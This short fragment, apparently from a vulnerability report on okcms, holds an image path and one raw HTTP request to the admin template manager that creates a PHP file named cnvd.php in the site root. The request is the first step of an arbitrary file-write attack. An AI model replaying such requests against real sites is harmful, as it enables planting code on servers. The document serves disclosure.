 GET /admin.php?c=tpl&f=create&id=1&folder=%2F&type=file&title=cnvd.php&_=1606478081837 HTTP/1.1
Host: www.okcms.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
request_type: ajax
X-Requested-With: XMLHttpRequest
Connection: close
Referer: http://www.okcms.com/admin.php?c=tpl&f=list&id=1
Cookie: PHPSESSION=rpivnl3rb1tlp4llqek7b0g3u2